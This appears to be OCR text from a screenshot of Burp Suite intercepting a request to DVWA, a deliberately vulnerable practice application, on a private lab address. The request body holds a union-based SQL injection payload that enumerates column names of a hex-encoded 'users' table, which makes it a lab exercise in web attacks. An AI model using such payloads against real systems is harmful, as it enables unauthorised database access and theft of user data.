 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.121:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.121
Proxy-Connection: keep-alive
Content-Length: 18
Cache-Control: max-age=0
Origin: http://192.168.1.121
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.121/DVWA/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=
id=1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273&Submit=Submit